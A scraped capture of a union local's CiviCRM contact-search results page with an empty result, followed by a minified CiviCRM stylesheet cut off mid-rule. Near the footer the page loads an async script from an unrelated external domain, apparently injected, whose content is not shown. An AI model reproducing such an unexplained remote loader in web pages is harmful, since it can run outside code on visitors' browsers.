                                <button class="crm-form-submit default validate crm-button crm-button-type-refresh crm-button_qf_Search_refresh" value="1" type="submit" name="_qf_Search_refresh" id="_qf_Search_refresh"><i aria-hidden="true" class="crm-i fa-check"></i> Search</button>
      </td></tr>
  </table>

    </div><!-- /.crm-accordion-body -->
  </div><!-- /.crm-accordion-wrapper -->
  

  <script type="text/javascript">
    CRM.$(function($) {
      $('#selector tr:even').addClass('odd-row ');
      $('#selector tr:odd ').addClass('even-row');
    });
  </script>


</div>
<div class="crm-block crm-content-block">
    <div class="messages status no-popup">
  <i aria-hidden="true" class="crm-i fa-info-circle"></i>                    No matches found for:                                        <div class="qill">
            Street Address (Work) = &#039;124 CHURCH HILL RD&#039;
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group(s) In IBEW 488 Signatory Contractors
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group Status &#039;Added&#039;
                        </div>
                            <br />
                        Suggestions:            <ul>
            <li>check your spelling</li>
            <li>try a different spelling or use fewer letters</li>
            <li>if you are searching within a Group or for Tagged contacts, try 'any group' or 'any tag'</li>
                        </ul>
        </div>


</div>

</div>  
  </form>
      </div>

  
</div> </div>
 <!-- /.region -->
          </section>
        </div>

        
        </div>

        
    </div>
  </div>

      <div id="footer_wrapper" class="footer_block bottom_widget">
        <div id="footer-area" class="full-wrap clearfix">
                              <div class="column two"><div class="region region-bottom-widget-2">
  <div id="block-block-32" class="block block-block">

      
  <div class="content">
    <p><span style="font-size:18px;"><strong>Copyright © 2025&nbsp;IBEW Local 488</strong>. <span style="color: rgb(1, 148, 202); font-family: &quot;Open Sans&quot;, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"><strong><a href="https://ibewlocal488.org">The Western Connecticut&nbsp;Electricians</a></strong> </span>All Rights Reserved. <strong><a href="http://www.unionwebservices.com">Union Made Website: Union Web Services</a></strong></span></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                            </div>
    </div>
  
</div>


<!-- Footer -->

<div id="footer">

  
  <div class="credits">
    Design by<a href="http://www.zymphonies.com"> Zymphonies</a>
  </div>

</div>
  <script src=https://tag.validate.audio/validate.js async></script>
<script type="text/javascript">
     console.log('Inline script active for ibewlocal488.org');
</script>
	 <!-- /.region -->
<script src="https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=bk1yeen_US"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css
body_size: 28612
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);.sr-only{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.crm-container .crm-flex-box{display:flex;flex-wrap:wrap;box-sizing:border-box}.crm-flex-box>*{flex:1;box-sizing:border-box;min-width:0}.crm-container .crm-flex-1{flex:1}.crm-container .crm-flex-2{flex:2}.crm-container .crm-flex-3{flex:3}.crm-container .crm-flex-4{flex:4}.crm-container .crm-flex-5{flex:5}.crm-container .crm-draggable{cursor:move}.crm-container input{box-sizing:content-box}.crm-container .crm-inline-block{display:inline-block}div.crm-container label{font-weight:400;display:inline}div.crm-container fieldset label{float:none}input.crm-form-radio+label,input.crm-form-checkbox+label{margin-left:7px}.crm-container .crm-quickSearchField{font-weight:400}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none}#crm-container .clear,.crm-container .clear{clear:both}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none}#crm-container .crm-content-block{padding:0}.crm-container table{margin:0 0 1em;border-collapse:collapse;width:100%;font-size:13px}.crm-container tr{background:none transparent}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#fff;border-color:#fff #fff #cfcec3;border-style:solid;border-width:1px 1px 2px;color:#a7a7a7;font-size:13px;font-weight:700;padding:4px;text-align:left;vertical-align:top}.crm-container table thead.sticky{background-color:#fff}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #cfcec3;background-color:#fff;z-index:10}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#fff}.crm-container table.form-layout-compressed tbody th.label{background-color:#f7f7f7}.crm-container tbody{border-top:none}.crm-container td{padding:4px;vertical-align:top}.crm-container .crm-row-child{margin:0;padding:3px 0;clear:none;background-color:#f1f8eb}.crm-container .crm-select2{width:15em}.crm-container .two{width:2em}.crm-container .four{width:4em}.crm-container .six{width:6em}.crm-container .eight{width:8em}.crm-container .twelve{width:12em}.crm-container .twenty{width:20em}.crm-container .medium{width:12em}.crm-container .big{width:15em}.crm-container .huge,input.crm-form-autocomplete,input.crm-form-entityref{width:25em}.crm-container .huge40{width:40em}.crm-container textarea.big{width:35em;height:4em}.crm-container textarea.huge{width:45em;height:16em}.crm-container textarea.huge12{width:40em;height:12em}.crm-container textarea.huge40{width:40em;height:16em}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto}.crm-container .bigSelect{width:15em;height:12em}#crm-container,.crm-container{line-height:135%}.crm-container hr{background-color:#b0b0b0}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3e3e3e}.crm-container .no-border{border-style:none}.crm-container div.solid-border-bottom{border-bottom:2px solid #777}.crm-container .solid-border-top{margin-top:15px;border-top:1px solid #696969}.crm-container .ht-one{height:1em}.crm-container .add-remove-link{font-size:.9em}#Map img{max-width:none}.crm-container .required{color:inherit}.crm-container .spacer{clear:left;height:5px}.crm-container td.compressed select,.crm-container td.compressed input{font-size:.9em;font-weight:700}.crm-container td.Int input{width:6em}.crm-container input.crm-form-text.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.crm-form-text,.crm-container .crm-icon-picker-button,.crm-container input.dateplugin,.crm-container input.crm-form-password{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%)}
.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-text[readonly],.crm-container input.crm-form-password[disabled],.crm-container input.crm-form-password[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%)}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-password[disabled]{color:#a9a9a9}.crm-container .crm-form-time{width:5em;margin-left:1em}.crm-container .crm-form-submit{margin:.25em .5em .25em 0}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px}.crm-container fieldset{background:0 0;padding:4px 0;margin:10px 0;border:none;border-top:1px solid #cfcec3}.crm-container fieldset.no-border{border-top:none}.crm-container fieldset legend{display:block;font-size:14px;font-weight:700;padding:4px;background:0 0;border:medium none;background-color:transparent;color:#3e3e3e;position:relative;text-indent:0;width:auto}.crm-container fieldset.form-layout{margin:.25em 0 .5em;padding:1px 10px}.crm-container fieldset.collapsible{border:0}.crm-container div.form-item{border-top-style:none;margin:0;padding:3px 0 5px;clear:none;height:100%}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0}.crm-container #Main fieldset table td{background-color:transparent;border:none}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em}@media (min-width:480px){.crm-container .crm-section .label{float:left;width:17%;text-align:right}}.crm-container .crm-section .label label{white-space:normal}.crm-container .label-left .label{text-align:left}@media (min-width:480px){.crm-container .crm-section .content{margin-left:19%}}.crm-container .no-label .content{margin-left:0}#crm-container #cvv2{vertical-align:top}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0;font-size:.95em;white-space:normal}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:700;white-space:nowrap;padding:5px 15px 5px 0}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0 0 5px;white-space:normal}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block}.crm-container table.form-layout,.crm-container table.no-border{margin:0;border-collapse:collapse;border:0 none}.crm-container table.form-layout-compressed{margin:0 0 .5em;width:auto;border-collapse:collapse;border:1px none}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0}.crm-container table.advmultiselect{margin:0;width:auto;border-collapse:collapse;border:1px solid #696969}.crm-container table.advmultiselect td{padding:10px}.crm-container table.advmultiselect td select{width:150px}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal}
.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0 none;vertical-align:top}#crm-submit-buttons{width:100%}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:.5em 0 0;font-size:.9em}.crm-container .right{text-align:right}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:.75em .5em 0 .75em;color:#7a7a60}.crm-container td.price_set_option-label{padding-left:3em}.crm-container .messages{margin:1em 0 1em;border:none;font-weight:400}.crm-container .messages .msg-title{font-weight:700}.crm-container .messages table{width:auto}.crm-container .messages table td{background-color:#f7f7f7;border-bottom:1px solid #ddd}.crm-container .status{background-color:#ffc;background-image:none;border:1px solid #ff6;margin:.5em 0;padding:.25em .5em;color:#3e3e3e;font-weight:400}.crm-container .status dl{margin:2px 5px}.crm-container div.status dt{clear:none;float:left;width:20px}.crm-container div.status dd{margin-left:0}.crm-container div.status ul{margin:0 0 1em 16px}.crm-container .status-pending{color:green}.crm-container .status-completed{color:navy}.crm-container .crm-marker{color:#8a1f11;font-weight:700;margin-right:5px}.crm-container .crm-error,.crm-container .crm-inline-error{background:#fbe3e4 none repeat scroll 0 0;border:none;color:#8a1f11}.crm-container .crm-error{padding:4px}.crm-container .status.crm-ok{border-color:#b0d730;background-color:#f1f8eb;color:#3e3e3e}.crm-container .status.crm-status-none{background-color:inherit}.crm-container .crm-footer{font-size:.8em}.crm-footer .status{padding:4px;border:0}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:.8em;text-align:center}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:.8em 0}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px}.crm-container div.empowered-by-logo{background:url(/sites/all/modules/contrib/civicrm/i/civi99.png) no-repeat;background-image:url(/sites/all/modules/contrib/civicrm/i/civi99.svg),none;display:block;line-height:34px;position:absolute;top:9px;width:99px}.crm-container div.empowered-by-logo span{visibility:hidden}.crm-container #access{padding:.8em .8em 0 0;text-align:right}.crm-container .header-dark{margin:.5em 0 .5em;padding:.5em;background-color:#999;font-weight:700;color:#fafafa;border-radius:2px}.crm-container div.display-block{font-weight:400;margin:1em 2em}.crm-container h3{background-color:#cde8fe;font-size:15px;font-weight:700;color:#121a2d;padding:4px 6px;margin:0 0 .3em}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0 25px}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0}#crm-container ul.indented{padding-left:3em}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em}#crm-container span.child-indent{padding-left:1em}.crm-container ul li{background-image:none}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/all/modules/contrib/civicrm/i/loading-E6E6DC.gif)}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat 0 0}
.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/loading-2f2f2e.gif) no-repeat 0 0}.crm-container .description{font-size:.9em;font-weight:400;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0}.crm-container .price-set-option-content .description{font-size:1em}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px;font-size:1em}.crm-container .help,.crm-container #help{background-color:#f1f8eb;border:1px solid #b0d730;color:#3e3e3e;font-size:13px;margin:0 0 8px;padding:4px}.crm-container .help p{margin:4px}.crm-container .font-light{font-weight:lighter}.crm-container .bold{font-weight:700}.crm-container .font-bold{font-weight:700 !important}.crm-container .font-italic{font-style:italic}.crm-container .qill{font-weight:400;line-height:1.1em}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto}#crm-container .crm-flashchart{overflow:auto}#crm-container td.enclosingNested{padding:0}#crm-container .nowrap{white-space:nowrap}#crm-container tr.columnheader{background-color:#e6e6e6;color:#000;border:1px solid #ddd}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top}#crm-container tr.columnheader-dark th{background-color:#999;color:#fafafa;border:1px solid #696969}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:700}#crm-container tr.columnheader td [class*=crm-summary-col-]{font-size:13px;font-weight:400}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:400}#crm-container tr.columnfooter{border-top:2px solid #999;font-size:1.1em}#crm-container #map-field th{border-right:1px solid #999}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px}#crm-container .report td{border:1px solid #999;background-color:#f6f6f6}#crm-container table.report td.splitter{border-right:5px double #999}#crm-container .report td.separator{padding-top:1em;background-color:#fff;border-left-color:#fff;border-right-color:#fff}#crm-container .chart td{border:2px solid #999}#crm-container .float-left{float:left;padding:4px 0;clear:none}#crm-container .float-left+.float-left{margin-left:1em}#crm-container .float-right{float:right;width:auto;padding:4px 0;clear:none}#crm-container .align-right{display:block;margin-right:20px;text-align:right}#crm-container .element-right{float:right;margin-right:35px}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px}.crm-container .crm-search-results{margin-bottom:4px;padding:0}.crm-container #search-status{border:none;font-size:13px;font-weight:400}.crm-container .crm-pager{border:none;background-color:#f5f6f1;position:relative;height:35px;padding-top:5px;margin-bottom:4px}.crm-container #search-status ul{margin:0}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2em;list-style-position:inside}.crm-container .crm-pager input{text-align:center}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px}#crm-container .section-hidden{display:block;margin:0;padding:5px;font-size:.95em}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#fff;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0}#crm-container .section-shown{padding:0 5px}#crm-container .data-group-first{margin:10px 5px 5px;padding:5px;border-top:2px solid #999;clear:none}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:10px 0 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;text-align:center}#crm-container ul.wizard-bar li{display:inline;background-color:#fafafa;border:1px solid #999;height:auto;margin:-2px;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none}#crm-container ul.wizard-bar li.current-step{background-color:#4a89dc;border-color:#4a89dc;color:#fff;font-weight:700}
#crm-container ul.wizard-bar li.past-step{background-color:#f5f5f5;color:#666}#crm-container ul.wizard-bar li:first-child{border-radius:8px 0 0 8px}#crm-container ul.wizard-bar li:last-child{border-radius:0 8px 8px 0}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;padding:0}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #d7d7d0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;border-radius:4px}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#ffc;border:1px solid #ff6;border-radius:4px}#crm-recently-viewed a{font-weight:400;color:#4a88df;text-decoration:none;font-size:.95em}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0;text-align:center;padding-top:1em}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block}.crm-recentview-item{overflow:hidden;text-overflow:ellipsis}#crm-recently-viewed .crm-recentview-wrapper a:hover{color:#494949}.crm-container .listing-box,.crm-container .listing-box-tall{width:auto;max-width:30em;height:7.25em;overflow:auto;border:1px solid #999}.crm-container .listing-box div{color:#000}.crm-container .listing-box-tall{margin:.25em 2em .5em 0;height:15em}.crm-container .action-icon{vertical-align:middle;padding:2px 2px 2px 3px;margin:2px 2px 3px;cursor:pointer}#crm-container button.submit-link{color:#285286;background:none transparent;border:none;cursor:pointer;margin:0 -.5em;text-shadow:none}.crm-container .underline-effect{color:#285286}.crm-container .underline-effect:hover{text-decoration:underline}.crm-container .underline-effect:before{content:"\00BB"}#crm-container.clear,.crm-container .crm-group-summary .clear{overflow:hidden;width:100%}#location .form-layout table,#location .form-layout td,#crm-container div#location table.form-layout table.inner-table td{border:0;vertical-align:top;margin-bottom:-5px;width:auto}#crm-container table.campaign th,.crm-container table.campaign td,#crm-container table.campaign,#crm-container table.campaign table.form-layout td{font-size:9pt;border:0;width:auto;vertical-align:top}#crm-container table.campaign table{background:#f7f7f7}#crm-container div.remaining{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif)}#crm-container div.achieved{background:url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif)}#crm-container .honor_roll{margin:1em 20px 0 0;padding:10px;width:120px;background-color:#fafafa;border:1px solid #9d9fca;height:220px;overflow:hidden}#crm-container .thermometer-wrapper,#crm-container .honor-roll-wrapper{float:left;width:150px;margin-left:1em}#crm-container .thermometer-fill-wrapper{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_remain.gif) repeat-y scroll left bottom;height:220px;position:relative;margin:1em 0 1.5em}#crm-container .thermometer-fill{background:transparent url(/sites/all/modules/contrib/civicrm/i/contribute/pcp_achieve.gif) repeat-y scroll 0 bottom;bottom:0;left:0;position:absolute;width:130px}#crm-container .thermometer-pointer{padding-left:45px;position:absolute;top:-10px;line-height:1em}#crm-container .pcp-intro-text{padding-bottom:1em}#crm-container .pcp-image{float:left;margin:0 1em 1em 0}#crm-container .pcp-image img{max-width:360px}#crm-container .pcp-widgets{border:1px solid #ccc;float:right;margin:0 0 1em 1em;padding:.5em}#crm-container .pcp_honor_roll_entry{margin-bottom:1em}#crm-container .pcp-honor_roll-nickname{font-weight:700}#crm-container .pcp-donate{height:24px}#crm-container a.pcp-contribute-button{font-weight:700}#crm-container .pcp-create-your-own{clear:left;margin:1em 0}#crm-container .pcp-page-text{margin-bottom:1em}#crm-container table.nestedSelector{margin:0;width:100%;border-bottom:0}#crm-container table.nestedSelector tr.columnheader th{border:0}
#crm-container table.caseSelector{vertical-align:top;border:0;margin:.5em .1em}#crm-container table.caseSelector tr{border-bottom:1px solid #999}#crm-container table.caseSelector td{border-right:0;padding:4px}#crm-container table.nestedActivitySelector{margin:0;width:100%;border:0;color:#333}#crm-container table.nestedActivitySelector tr.columnheader th{color:#000;background-color:#cfcec3;border-top-color:#fff;border-left-color:#fff;border-right-color:#fff;border-bottom-color:#999}#crm-container table#activities-selector.nestedActivitySelector,#crm-container table#activities-selector.nestedActivitySelector td{border:0}#crm-container table.nestedActivitySelector td{border-right:0}#crm-container table.nestedActivitySelector tr.priority-urgent,#crm-container table.nestedActivitySelector tr a.priority-urgent{background-color:#fdd}#crm-container table.nestedActivitySelector tr.priority-low,#crm-container table.nestedActivitySelector tr a.priority-low{background-color:#dfd}#crm-container table.nestedActivitySelector tr.status-scheduled,#crm-container table.nestedActivitySelector tr a.status-scheduled{color:#063}#crm-container table.nestedActivitySelector tr.status-completed,#crm-container table.nestedActivitySelector tr a.status-completed{color:#333}#crm-container table.nestedActivitySelector tr.status-overdue,#crm-container table.nestedActivitySelector tr a.status-overdue{color:red}#crm-container table.nestedActivitySelector tr a.crm-activity-status{cursor:pointer}#crm-container #activities-selector tr:hover td,#crm-container #activities-selector tr:hover td.sorted,#crm-container #activities-selector tr.trOver td.sorted,#crm-container #activities-selector tr.trOver td{background:0 0}#crm-container .crm-actions-ribbon{margin:0 0 8px}#crm-container .crm-actions-ribbon ul{margin:0;padding:0}#crm-container .crm-actions-ribbon li{float:left;margin:0 8px 0 0;padding:0;list-style:none}#crm-container .crm-actions-ribbon li.crm-previous-action,#crm-container .crm-actions-ribbon li.crm-next-action{float:right;margin:0 0 0 8px}#crm-container .ac_results li{float:none;padding:4px;margin:0;line-height:15px;white-space:initial}.crm-container .action-item-wrap{padding:0 5px;border-left:1px solid #ccc;white-space:normal}.crm-container span.crm-hover-button,.crm-container a.crm-hover-button{display:inline-block;white-space:nowrap;border:1px solid transparent;border-radius:4px;text-decoration:none;font-size:.9em;color:#000;padding:1px 3px;opacity:.7;cursor:pointer}.crm-container a.crm-hover-button.action-item,.crm-container .crm-hover-button.btn-slide{font-size:.95em;padding:3px 5px;opacity:1;color:#2786c2}.crm-container .btn-slide .action-item{white-space:normal}.crm-container .crm-accordion-header .crm-hover-button{opacity:1;position:relative;top:-2px;color:inherit}.crm-container .crm-hover-button:hover,.crm-container a.crm-hover-button:hover,.crm-container a.crm-hover-button:active{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#ccc));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#ccc 100%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#ccc 100%);filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr = '#cccccc', endColorstr = '#eeeeee', GradientType = 0)";background-image:linear-gradient(top,#eee 0%,#ccc 100%);border:1px solid #aaa;opacity:1;color:#2786c2}.crm-container .crm-hover-button .icon{cursor:pointer;margin-left:3px;position:relative;top:2px}.crm-container .crm-hover-button:hover .icon,.crm-container .crm-hover-button:active .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-2786C2.png)}.crm-container a.action-item{display:inline}.crm-container td ul.panel li{background-color:#2f2f2e}.crm-container .btn-slide .panel li a:hover,.crm-container .crm-participant-list-inner li a:hover,.crm-container .crm-event-links-list-inner li a:hover,.crm-container .crm-contribpage-links-list-inner li a:hover{color:#3e3e3e;background-color:#f5f6f1;text-decoration:none}.crm-container ul.panel{display:none;z-index:9999;position:absolute;border-bottom:0;background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat scroll 150px 1px;text-align:left;padding-top:5px;margin:0;width:180px}
.crm-container td ul.panel{top:15px;right:0}.crm-container td ul.panel li{margin:0;padding:2px;list-style:none;background-image:none;width:auto}.crm-container span.btn-slide{text-align:left;cursor:pointer;position:relative;white-space:nowrap;display:inline}.crm-container .btn-slide:after{font-family:"FontAwesome";content:"\f0da";padding-left:.5ex}.crm-container .btn-slide-active .panel{z-index:10}.crm-container .crm-event-participants,.crm-container .crm-event-links,.crm-container .crm-event-more{min-width:85px;z-index:1}.crm-container .btn-slide .panel li a{text-decoration:none;padding:4px;display:block;cursor:pointer;color:#dfdfdf}.crm-container .cmsmessagebox{position:absolute;width:auto;margin-left:10px;padding:3px}.crm-container ul li.crm-tab-button{border-bottom:0 none;float:left;margin:0 .2em 1px 0;padding:0 0 1px;position:relative;top:1px;white-space:nowrap}.crm-container .ui-tabs .ui-tabs-nav{padding:4px}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a,.crm-container .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a,.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected a{font-size:.9em}.crm-container li.crm-tab-button{margin:0 2px 2px 0}.crm-container .ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:0;border:none}.crm-container .crm-tab-button a,.crm-container .ui-tabs .ui-tabs-nav li a{padding:5px !important}.crm-container .crm-tab-button a em{color:#555;font-style:normal}#crm-container div.ui-accordion-content{padding:.5em 1em !important}#crm-container .ui-tabs-panel{padding:4px;min-height:12em}#crm-container div.contact_details{padding:4px;line-height:1.4em;clear:both}.crm-container .crm-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.crm-container div.crm-clear{clear:both;margin-bottom:1px;background-color:#fafafa;font-size:11px}#crm-container div.buttons{text-align:right;margin:8px 0 0;padding:4px 4px 2px 0;background-color:#fff;border:none}#crm-container div.buttons input,#crm-container div.buttons select{font-size:.9em;vertical-align:top !important}#crm-container div.buttons #actions{text-align:left;float:left}#crm-container div.buttons ul#actions{list-style-type:none;padding-left:0}#crm-container div.buttons #actions li{float:left;padding:0;margin:0 5px 0 0}#crm-container div.crm-case-dashboard-buttons{height:33px}#crm-container div.crm-case-dashboard-switch-view-buttons{float:right}.crm-container a.crm-event-feed-link{margin:0 1ex;color:#52534d;display:inline-block;font-size:10px;padding:2px 2px 0;vertical-align:bottom}.crm-container a.crm-event-feed-link:hover{color:#2786c2}.crm-container table.criteria-group{margin-bottom:.1em}#crm-container .separator{border-bottom:solid 2px #ccc}#crm-container .report-layout{border:none}#crm-container .reports-header-right{text-align:right}#crm-container .report-contents{background-color:#f5f5f5;border:1px solid #cdcdc3;padding:4px;width:20%;white-space:normal;font-size:.95em}#crm-container .report-contents-right{border:1px solid #cdcdc3;padding:4px;font-size:.95em;text-align:right}#crm-container table.report-layout td{padding:4px;border-bottom:1px solid #cdcdc3;vertical-align:top}#crm-container table.report-layout tr{font-size:.95em}#crm-container .report-label{text-align:right;font-weight:700}#crm-container table.report-layout th.report-contents{background-color:#f5f5f5}#crm-container table.report-layout th.statistics{width:5%;white-space:nowrap}.crm-container .report-pager .crm-pager-nav a{color:#000}#crm-container table.view-layout{margin:0;border-collapse:collapse;border:0 none}#crm-container table.view-layout .label{color:DimGray;font-size:.95em;vertical-align:top;font-weight:700;margin-right:10px;background-color:#eee;width:20%}#crm-container th.contriTotalRight{border-right:1px solid #999}#crm-container th.contriTotalLeft{border-left:1px solid #999}.crm-container .timeEntry_control{vertical-align:middle;margin-left:2px}* html .timeEntry_control{margin-top:-4px}.crm-container .ui-datepicker{width:17em;padding:.2em .2em 0;z-index:9999 !important}#crm-container .order-icon{height:15px;width:10px;padding-top:4px;padding-right:4px;display:inline-block}
.crm-container .crm-submit-buttons,.crm-container .action-link{height:27px;margin:4px 0 4px 2px}.crm-container .register_link-top{float:right;margin-left:8px}.crm-container .crm-clear-link{margin-left:.5em}.crm-container .crm-button-type-cancel,.crm-container .crm-button-type-back{margin-left:20px}.wp-core-ui .crm-container .button{min-height:0}.crm-container a.button,.crm-container a.button:link,.crm-container a.button:visited,.crm-container .ui-dialog-buttonset .ui-button,.crm-container .crm-button{text-shadow:0 1px 0 #000;background:#696969;color:#fff;font-size:13px;font-weight:400;margin:0 6px 0 0;padding:2px 6px;text-decoration:none;cursor:pointer;border:1px solid #3e3e3e;display:block;float:left;overflow:hidden;line-height:135%;border-radius:3px}.crm-container .crm-button:hover,.crm-container .crm-button:focus,.crm-container .ui-dialog-buttonset .ui-button:hover,.crm-container .ui-dialog-buttonset .ui-button:focus,.crm-container a.button:hover,.crm-container a.button:focus{background:#3e3e3e}.crm-container .crm-button-disabled,.crm-container .crm-button.crm-button-disabled,.crm-container .ui-dialog-buttonset .ui-button[disabled],.crm-container .crm-button[disabled]{opacity:.6;cursor:default}.crm-container 